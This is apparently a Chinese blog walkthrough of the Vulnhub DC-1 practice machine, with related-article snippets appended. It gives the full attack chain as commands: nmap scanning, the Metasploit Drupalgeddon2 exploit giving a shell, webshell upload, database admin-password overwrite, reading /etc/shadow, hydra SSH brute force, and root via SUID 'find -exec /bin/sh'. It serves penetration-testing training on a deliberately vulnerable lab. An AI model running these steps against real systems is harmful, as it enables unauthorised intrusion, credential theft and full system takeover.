Vulnhub DC-1靶机渗透

简介

DC-1靶机是为了入门渗透测试的人准备的入门级的靶机,该靶机共有5个flag,其中最后一个finalflag是真的flag,其他都是提示性flag。这个靶机虽然简单,但是还是能学到一些基本的思路的。

接下来让我们畅玩DC-1靶机 。

配置

kali + DC-1,配置NAT模式。

信息搜集



nmap扫描

扫描网段

nmap -sP 192.168.146.0/24

详细扫描找到靶机

nmap -sV 192.168.146.139

可以看到开放了80端口,直接访问看看,看到是Drupal服务,直接上metasploit搜一下

漏洞扫描与验证



使用metasploit

search drupal

use exploit/unix/webapp/drupal_drupalgeddon2

show options

set RHOSTS 192.168.146.139

exploit

成功利用漏洞,已经得到反弹shell

getFlag



flag1

flag1就在web根目录下,直接cat即可

shell //meterpreter下

ls -a

cat flag1.txt

这是个提示的flag,意思是每个好cms都需要配置文件。

那有下一步思路了,就是找到配置文件。

搜索引擎查一下drupal的配置文件目录:/sites/default/settings.php



flag2

cd /sites/default

ls -a

cat settings.php | grep flag

head -n 20 settings.php //查看文件的前20行



刚刚没有扫出3306端口,再扫一下,3306是关闭的。无法远程登陆,那就是需要本地登陆了。



思路:上传webshell,使用蚁剑进行数据库管理。

flag3

web目录再/var/www,将webshell上传到此处,然后连接上



使用获得的数据库账号密码进行数据库的连接



看看user表,发现admin。这里就直接尝试使用update改管理员的密码,发现有权限!

update的密钥用下面这条链接的即可https://www.drupal.org/forum/support/post-installation/2011-11-19/changing-admin-password-in-database

password --- $S$CDbdwZvjHQ09IVRs88G0fnaxPr50/kb81YI9.8M/D9okW7J/s5U4

然后直接admin,password登陆进去。点击上方菜单来的Content,就可以看到flag3



看到perm,马上想到下面的命令。估计是suid提权了。

find / -type f -perm -u=s

再往下看说到找密码,那就想到/etc/passwd和/etc/shadow

说-exec可以想到find有参数-exec可以执行系统命令。

flag4



cat /etc/passwd

cat /etc/shadow

没有权限直接读取密码。

没关系,可以尝试爆破

hydra -l flag4 -p pwd.txt ssh://192.168.146.139

爆破出flag4的密码是orange。

直接ssh连上就有flag4

ssh flag4@192.168.146.139

这里提示flag in root,那就是提权没得跑了

flag5

找一波suid文件

确实有find命令,再看看find命令的帮助。可以执行命令。





接下来执行命令读flag5把。

find flag4.txt -exec "whoami" \;

find flag4.txt -exec "/bin/sh" \;

cat /root/thefinalflag.txt

成功拿到最终的flag。

总结

该靶机确实是入门靶机,非常简单,每一步都提示,而且没有坑。

但是还是能学到部分东西,希望大家也一样。共勉。

接下来总结:常见的提权方式,并学习其用法。

Vulnhub DC-1靶机渗透的更多相关文章

- DC 1-3 靶机渗透

DC-1靶机 端口加内网主机探测,发现192.168.114.146这台主机,并且开放了有22,80,111以及48683这几个端口. 发现是Drupal框架. 进行目录的扫描: 发现admin被禁止 ...

- Vulnhub DC-1靶机渗透学习

前言 之前听说过这个叫Vulnhub DC-1的靶机,所以想拿来玩玩学习,结果整个过程都是看着别人的writeup走下来的,学艺不精,不过这个过程也认识到,学会了很多东西. 所以才想写点东西,记录一下 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

- Vulnhub DC-9靶机渗透

信息搜集 nmap -sP 192.168.146.0/24 #主机发现 nmap -A 192.168.146.147 #扫描端口等信息 22端口过滤,80端口开放,同样的从80端口入手. 不是现成 ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:3靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机www.vulnhub.com/entry/dc-3,312/ 导入到vmware 导入的时候遇到一个问题 解决方法: 点 "虚拟机" ...

随机推荐

- ggplot2(10) 减少重复性工作

10.1 简介 灵活性和鲁棒性的敌人是:重复! 10.2 迭代 last_plot()用于获取最后一次绘制或修改的图形. 10.3 绘图模板 gradient_rb <- scale_colou ...

- C++ 随笔练习

//例题:求Sn=a+aa+aaa+…+aa…aaa(有n个a)之值,其中a是一个数字,为2. 例如,n=5时=2+22+222+2222+22222,n由键盘输入.//题目来源:https://ww ...

- LeetCode-最长回文串

题目描述: 给定一个包含大写字母和小写字母的字符串,找到通过这些字母构造成的最长的回文串. 在构造过程中,请注意区分大小写.比如 "Aa" 不能当做一个回文字符串. 注意:假设字符 ...

- iview-admin里面的 axios 给包装了一层数据 libs/axios.js 数据做了一层拦截

interceptors (instance, url) { // 请求拦截 instance.interceptors.request.use(config => { // 添加全局的load ...

- 0402数据放入集合进行查询-Java(新手)

JDBC工具类: package cn.Wuchang.zyDome; import java.sql.*; public class JDBCUtils { private static final ...

- defer 链如何被遍历

去年开始写文章的第一篇就是关于 defer,名字比较文艺:<Golang 之轻松化解 defer 的温柔陷阱>,还被吐槽了.因为这篇文章,到<Go 夜读>讲了一期.不过当时纯粹 ...

- [极客大挑战 2019]PHP1

知识点:PHP序列化与反序列化,最下方有几个扩展可以看一下 他说备份了,就肯定扫目录,把源文件备份扫出来 dirsearch扫目录扫到www.zip压缩包

- c# winform 访问WebServices 服务(通过WEB引用的方式进行访问)

第一步.Winform项目引用WEB服务 第二步.代码声明实例化 Web引用 YzServ.TestServ yzserv = new WebYzServ.TestServ(); yzserv.AAA ...

- input标签的accept属性、JQuery绑定keyDown事件

一. input标签的accept属性 当我们上传文件或者注册上传头像时,我们可以一般都是使用: <input type="file" id="my_file&qu ...

- 基本的访问控制列表ACL配置

摘要: 访问控制列表ACL (Access Control L ist)是由permit或 deny语句组成的一系列有顺序的规则集合,这些规则根据数据包的源地址.目的地址.源端口.目的端口等信息 来 ...